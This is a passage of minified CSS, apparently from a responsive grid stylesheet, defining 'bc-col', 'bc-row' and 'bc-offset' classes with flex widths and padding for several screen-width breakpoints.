75%;max-width:75%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-12{flex:0 0 100%;max-width:100%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-1,.bc-col-2,.bc-col-3,.bc-col-4,.bc-col-5,.bc-col-6,.bc-col-7,.bc-col-8,.bc-col-9,.bc-col-10,.bc-col-11,.bc-col-12,.bc-col,.bc-col-auto,.bc-col-xs-1,.bc-col-xs-2,.bc-col-xs-3,.bc-col-xs-4,.bc-col-xs-5,.bc-col-xs-6,.bc-col-xs,.bc-col-xs-auto,.bc-col-sm-1,.bc-col-sm-2,.bc-col-sm-3,.bc-col-sm-4,.bc-col-sm-5,.bc-col-sm-6,.bc-col-sm-7,.bc-col-sm-8,.bc-col-sm-9,.bc-col-sm-10,.bc-col-sm-11,.bc-col-sm-12,.bc-col-sm,.bc-col-sm-auto,.bc-col-md-1,.bc-col-md-2,.bc-col-md-3,.bc-col-md-4,.bc-col-md-5,.bc-col-md-6,.bc-col-md-7,.bc-col-md-8,.bc-col-md-9,.bc-col-md-10,.bc-col-md-11,.bc-col-md-12,.bc-col-md,.bc-col-md-auto,.bc-col-lg-1,.bc-col-lg-2,.bc-col-lg-3,.bc-col-lg-4,.bc-col-lg-5,.bc-col-lg-6,.bc-col-lg-7,.bc-col-lg-8,.bc-col-lg-9,.bc-col-lg-10,.bc-col-lg-11,.bc-col-lg-12,.bc-col-lg,.bc-col-lg-auto,.bc-col-xl-1,.bc-col-xl-2,.bc-col-xl-3,.bc-col-xl-4,.bc-col-xl-5,.bc-col-xl-6,.bc-col-xl-7,.bc-col-xl-8,.bc-col-xl-9,.bc-col-xl-10,.bc-col-xl-11,.bc-col-xl-12,.bc-col-xl,.bc-col-xl-auto,.bc-col-xxl-1,.bc-col-xxl-2,.bc-col-xxl-3,.bc-col-xxl-4,.bc-col-xxl-5,.bc-col-xxl-6,.bc-col-xxl-7,.bc-col-xxl-8,.bc-col-xxl-9,.bc-col-xxl-10,.bc-col-xxl-11,.bc-col-xxl-12,.bc-col-xxl,.bc-col-xxl-auto{position:relative;width:100%}.bc-col-auto{flex:0 0 auto;width:auto;max-width:100%}.bc-col-1{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-2{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-3{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 25%;max-width:25%}.bc-col-4{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-5{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-6{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 50%;max-width:50%}.bc-col-7{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-8{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-9{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 75%;max-width:75%}.bc-col-10{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-11{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-12{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 100%;max-width:100%}.bc-offset-1{margin-inline-start:8.3333333333%}.bc-offset-2{margin-inline-start:16.6666666667%}.bc-offset-3{margin-inline-start:25%}.bc-offset-4{margin-inline-start:33.3333333333%}.bc-offset-5{margin-inline-start:41.6666666667%}.bc-offset-6{margin-inline-start:50%}.bc-offset-7{margin-inline-start:58.3333333333%}.bc-offset-8{margin-inline-start:66.6666666667%}.bc-offset-9{margin-inline-start:75%}.bc-offset-10{margin-inline-start:83.3333333333%}.bc-offset-11{margin-inline-start:91.6666666667%}@media(min-width: 0){.bc-col-xs-1{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-2{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-3{flex:0 0 50%;max-width:50%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-4{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-5{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-6{flex:0 0 100%;max-width:100%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(max-width: 575px){.bc-offset-xs-1{flex:0 0 16.6666666667%;margin-left:16.6666666667%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-2{flex:0 0 33.3333333333%;margin-left:33.3333333333%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-3{flex:0 0 50%;margin-left:50%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-4{flex:0 0 66.6666666667%;margin-left:66.6666666667%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-5{flex:0 0 83.3333333333%;margin-left:83.3333333333%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-6{flex:0 0 100%;margin-left:100%;padding:0 6px}}@media(min-width: 576px){.bc-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-3{flex:0 0 25%;max-width:25%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-6{flex:0 0 50%;max-width:50%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-9{flex:0 0 75%;max-width:75%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-12{flex:0 0 100%;max-width:100%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-3{flex:0 0 25%;max-width:25%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-6{flex:0 0 50%;max-width:50%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-9{flex:0 0 75%;max-width:75%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-12{flex:0 0 100%;max-width:100%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-3{flex:0 0 25%;max-width:25%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-6{flex:0 0 50%;max-width:50%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-9{flex:0 0 75%;max-width:75%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-12{flex:0 0 100%;max-width:100%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-3{flex:0 0 25%;max-width:25%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-6{flex:0 0 50%;max-width:50%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;p